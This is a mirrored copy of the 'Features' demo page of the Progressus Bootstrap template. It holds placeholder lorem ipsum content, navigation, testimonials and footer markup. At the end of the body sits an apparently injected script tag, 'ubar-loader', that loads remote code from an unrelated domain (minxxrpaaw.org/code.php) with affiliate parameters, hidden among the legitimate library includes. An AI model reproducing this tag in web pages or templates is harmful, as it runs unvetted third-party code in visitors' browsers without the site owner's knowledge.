

<file: www.gettemplate.com/demo/progressus-pro/features.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/features.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:26 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Features - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-features">

	<!-- fixed navbar -->
	<div class= "navbar navbar-dual navbar-inverse navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li class="active"><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->


	<!-- header -->
	<header class="head-inner">
		<div class="container">
			<div class="row">
				<h1 class="page-title text-center">Features</h1>
				<h2 class="page-lead text-center">Meet the first bullsh*t-free premium Bootstrap template<br>made exclusively for outstanding companies.</h2>
			</div>
		</div>
	</header>
	<!-- end of header -->


	<!-- mission section -->
	<section class="section section-mission topspace-2x">
		<div class="container">
			<div class="row">
				<div class="col-sm-10 col-sm-push-1">
					<p class="lead text-center">Our mission is... lorem ipsum dolor sit amet, consectetur adipisicing elit. Blanditiis odit beatae, consequatur adipisci quisquam minima atque, illo, impedit hic obcaecati sed sunt asperiores maiores aperiam aliquid.</p>
				</div>
			</div>
		</div>
	</section>
	<!-- end of mission section -->


	<!-- features section -->
	<section class="section section-features info-icons-h">
		<div class="container">
			<div class="row">
				<figure class="col-sm-4 col-sm-push-2 text-right">
					<i class="icon fa fa-gift color-action"></i>
					<div class="text">
						<h3 class="caption">Lorem ipsum</h3>
						<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					</div>
				</figure>
				<figure class="col-sm-4 col-sm-push-2">
					<i class="icon fa fa-globe color-action"></i>
					<div class="text">
						<h3 class="caption">Consectetur adipisicing</h3>
						<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ipsam repellendus recusandae voluptatum quaerat nemo totam, laudantium atque laboriosam fugiat accusamus.</p>
					</div>
				</figure>
			</div> <!-- /row -->
			<div class="row topspace">
				<figure class="col-sm-4 col-sm-push-2 text-right">
					<i class="icon fa fa-lock color-action"></i>
					<div class="text">
						<h3 class="caption">Vitae, facilis.</h3>
						<p>In quia ex pariatur, tempora necessitatibus animi, id consequatur sed ipsa corrupti doloribus nam, harum ut modi molestias vero! Dicta.</p>
					</div>
				</figure>
				<figure class="col-sm-4 col-sm-push-2">
					<i class="icon fa fa-cogs color-action"></i>
					<div class="text">
						<h3 class="caption">Ipsa, et!</h3>
						<p>Voluptate possimus earum excepturi nemo quae, asperiores sapiente, vel natus. Qui omnis enim harum! Fugiat rerum placeat in repudiandae recusandae?</p>
					</div>
				</figure>
			</div> <!-- /row -->
			<div class="row topspace">
				<figure class="col-sm-4 col-sm-push-2 text-right">
					<i class="icon fa fa-shopping-cart color-action"></i>
					<div class="text">
						<h3 class="caption">Doloremque, sequi?</h3>
						<p>Minus illo mollitia repellendus beatae, consectetur nemo labore tempore at blanditiis harum laudantium ducimus vero consequuntur similique sit in eos.</p>
					</div>
				</figure>
				<figure class="col-sm-4 col-sm-push-2">
					<i class="icon fa fa-shield color-action"></i>
					<div class="text">
						<h3 class="caption">Quaerat, odit.</h3>
						<p>Amet minima dolorem dolorum, ipsa esse doloremque, rerum necessitatibus repellat ipsam sint quas explicabo earum corrupti ea sequi. Voluptatem, assumenda.</p>
					</div>
				</figure>
			</div> <!-- /row -->
			<div class="row topspace">
				<figure class="col-sm-4 col-sm-push-2 text-right">
					<i class="icon fa fa-star color-action"></i>
					<div class="text">
						<h3 class="caption">Voluptatum, suscipit.</h3>
						<p>Nisi alias hic corrupti ducimus odio ipsam quas animi dolore at magni laboriosam ipsa reprehenderit excepturi, reiciendis nobis neque iusto.</p>
					</div>
				</figure>
				<figure class="col-sm-4 col-sm-push-2">
					<i class="icon fa fa-check color-action"></i>
					<div class="text">
						<h3 class="caption">Harum, nulla?</h3>
						<p>Sint quam accusantium magni est. Culpa nesciunt, fugiat atque minus, porro incidunt iusto voluptatum, unde tenetur natus molestias deleniti molestiae.</p>
					</div>
				</figure>
			</div> <!-- /row -->
			<div class="row topspace">
				<figure class="col-sm-4 col-sm-push-2 text-right">
					<i class="icon fa fa-heart color-action"></i>
					<div class="text">
						<h3 class="caption">Debitis, numquam.</h3>
						<p>Itaque debitis sapiente repudiandae quis, officia fugit sequi, aliquid necessitatibus. Iure dignissimos ratione sapiente autem labore earum eligendi voluptate voluptates.</p>
					</div>
				</figure>
				<figure class="col-sm-4 col-sm-push-2">
					<i class="icon fa fa-random color-action"></i>
					<div class="text">
						<h3 class="caption">Corporis, obcaecati.</h3>
						<p>Debitis nesciunt ipsum perspiciatis rem similique sed est, vel, exercitationem inventore laboriosam, consequuntur tenetur ea dignissimos! Esse quisquam, quas autem.</p>
					</div>
				</figure>
			</div>
		</div>
	</section>
	<!-- end of features section -->


	<!-- logotypes section -->
	<section class="section section-logos jumbotron">
		<div class="container">
			<h2 class="title text-center">Happy customers</h2>
			<div class="row topspace">
				<div class="col-lg-2 col-sm-3 text-center"><img width="140" src="assets/images/logos/1.png" alt=""></div>
				<div class="col-lg-2 col-sm-3 text-center"><img width="140" src="assets/images/logos/2.png" alt=""></div>
				<div class="col-lg-2 col-sm-3 text-center"><img width="140" src="assets/images/logos/3.png" alt=""></div>
				<div class="col-lg-2 col-sm-3 text-center"><img width="140" src="assets/images/logos/4.png" alt=""></div>
				<div class="col-lg-2 col-sm-3 text-center"><img width="140" src="assets/images/logos/5.png" alt=""></div>
				<div class="col-lg-2 col-sm-3 text-center"><img width="140" src="assets/images/logos/6.png" alt=""></div>
			</div>

			<hr class="topspace">

			<div class="section-testimonials">
				<div id="testimonials-carousel" class="carousel slide topspace-2x" data-ride="carousel">
					<ol class="carousel-indicators">
						<li data-target="#testimonials-carousel" data-slide-to="0" class="active"></li>
						<li data-target="#testimonials-carousel" data-slide-to="1"></li>
						<li data-target="#testimonials-carousel" data-slide-to="2"></li>
					</ol>
					<!--//carousel-indicators-->
					<div class="carousel-inner">
						<div class="row item active">
							<div class="col-sm-3 profile">
								<img src="assets/images/people/1.jpg" alt="" />
							</div>
							<div class="col-sm-9 content">
								<blockquote>
									<i class="fa fa-quote-left"></i>
									<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laboriosam deserunt accusamus soluta maiores alias, aliquid ipsum nobis laudantium qui, eos architecto accusantium doloremque dolorem quia asperiores voluptate pariatur. Laboriosam, ullam.</p>
								</blockquote>
								<p class="source">Mario Hayes
									<br/><span class="title">Co-Founder, Superawesome Inc</span>
								</p>
							</div>
							<!--//content-->
						</div>
						<!--//item-->
						<div class="row item">
							<div class="col-sm-3 profile">
								<img src="assets/images/people/2.jpg" alt="" />
							</div>
							<div class="col-sm-9 content">
								<blockquote>
									<i class="fa fa-quote-left"></i>
									<p>Ipsa nemo, minus perspiciatis harum at, repudiandae quae aliquam quo? Ullam laborum unde corporis eos ipsa esse necessitatibus in natus atque labore delectus, aperiam perferendis, assumenda iusto qui cum dolor!</p>
								</blockquote>
								<p class="source">Erin Mendoza
									<br/><span class="title">Entrepreneur, GT corp</span>
								</p>
							</div>
							<!--//content-->
						</div>
						<!--//item-->
						<div class="row item">
							<div class="col-sm-3 profile">
								<img src="assets/images/people/3.jpg" alt="" />
							</div>
							<div class="col-sm-9 content">
								<blockquote>
									<i class="fa fa-quote-left"></i>
									<p>Voluptatibus laboriosam pariatur doloribus repudiandae blanditiis cum quibusdam similique nisi nemo labore eos sed quasi quia, assumenda, ratione sit provident beatae hic eius velit neque magni distinctio ab quaerat ipsa!</p>
								</blockquote>
								<p class="source">Dwight Ray
									<br/><span class="title">CTO, Drave</span>
								</p>
							</div>
							<!--//content-->
						</div>
						<!--//item-->
					</div>
					<!--//carousel-inner-->
				</div>
				<!--//carousel-->
			</div>

		</div>
	</section>
	<!-- end of logotypes section -->


	<section class="section">
		<div class="container">
			<h4 class="text-center text-uppercase bottomspace">Download this awesome Bootstrap template today</h4>
			<p class="text-center"><a href="#" class="btn btn-lg btn-action">Download</a></p>
		</div>
	</section>


	<footer id="footer" class="">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/features.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:31 GMT -->
</html>
</file>

